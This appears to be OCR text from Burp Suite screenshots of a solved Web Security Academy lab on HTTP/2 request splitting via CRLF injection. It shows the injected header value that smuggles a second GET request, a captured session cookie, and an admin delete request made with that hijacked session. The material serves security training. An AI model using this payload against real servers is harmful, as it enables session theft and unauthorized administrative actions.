 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
original payload test × H2.TE QUE-Poisen × H2.crlf in header × H2.CRLF injection × 19 × ...
Send Cancel < > Target: https://aca11f101e26b91ec04c41f1002700cd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: x
Body
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=oZqNHyDqNElxmyxUeY4Q7QfnmjqpiQai; Secure; HttpOnly;
SameSite=None
4 Content-Length: 11
5
6 "Not Found"
both reqest Produce
404 to help re
from poisiond Responses
302 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /404
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 5
Name Value
:scheme https
:method POST
:path /404
:authority aca11f101e26b91ec04...
x break hereGET /404 ...
Response Headers 3
Payload in header
CRLF Breaker
Snipping Tool
New
H2. CRLF Splitting
original payload test × H2.TE QUE-Poisen × H2.crlf in header × H2.CRLF injection × 19 × ...
Send Cancel < > Follow redirection Target: https://aca11f101e26b91ec04c41f1002700cd.web-s... HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: x
Body
1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=koow8RfrFA3IfhNwOtDwMPVGgcQNsltk; Secure; HttpOnly;
SameSite=None
4 Content-Length: 0
5
6
Inspector
Back
Request header
Name
x
Value
break here\r \n
\r \n
GET /404 HTTP/1.1\r \n
Host: aca11f101e26b91ec04c41f1002700
cd.web-security-academy.net
Decoded from: Select
Cancel Apply changes
Note:
\r\n \r\n
is added
by Front-ends
server
HTTP/2 request splitting × aca11f101e26b91ec04c41f100 × +
https://aca11f101e26b91ec04c41f1002700cd
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L Other Bookmarks
Web Security
Academy
HTTP/2 request splitting via CRLF injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Snipping Tool
New
original payload test × H2.TE QUE-Poisen × H2.crlf in header × H2.CRLF injection × 19 × ...
Send Cancel < > Follow redirection Target: https://aca11f101e26b91ec04c41f1002700c
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: aca11f101e26b91ec04c41f1002700cd.web-security-academy.net
3 Cookie: session=koow8RfrFA3IfhNwOtDwMPVGgcQNsltk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac741fef1ecbb9b6c08a249d00ed001b.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6